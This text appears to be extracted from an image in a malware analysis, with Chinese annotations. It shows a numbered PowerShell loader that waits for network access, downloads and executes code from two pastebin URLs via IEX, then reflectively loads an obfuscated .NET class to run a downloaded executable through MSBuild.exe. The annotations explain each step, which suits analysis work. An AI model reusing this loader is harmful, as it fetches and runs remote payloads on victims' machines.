 1 do
2 {
3 $ping = test-connection -comp google.com -count 1 -Quiet
4 } until ($ping); //判断网络连接情况
5
6 [void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');//载入组件
7 $fj=[Microsoft.VisualBasic.Interaction]::CallByname(
8 (New-Object Net.WebClient),
9 'DownloadString',
10 [Microsoft.VisualBasic.CallType]::Method,
11 'https://pastebin.com/raw/wMG90xwi')|IEX; //从网站wMG90xwi下载的字符串并执行
12
13 [Byte[]]$f = [Microsoft.VisualBasic.Interaction]::CallByname(
14 (New-Object Net.WebClient),
15 'DownloadString',
16 [Microsoft.VisualBasic.CallType]::Method,
17 'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;//从网站W455MkAZ下载字符串并执行
反射加载获取到
的DLL
18
19 $obj =@('MSBuild.exe',$f);
20 $g22=$a.GetType('THC452563sdfdsdfgr4777cxg04477fsdf810df777');
21 $y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');
22 $j=[Activator]::CreateInstance($g22,$null);
23 $y.Invoke($j,$obj)
获取类名
获取类中函数名
实例化类
进行反射加载，并将$obj中的两个参数传给加载的
函数去执行，其中$f就是exe文件的比特流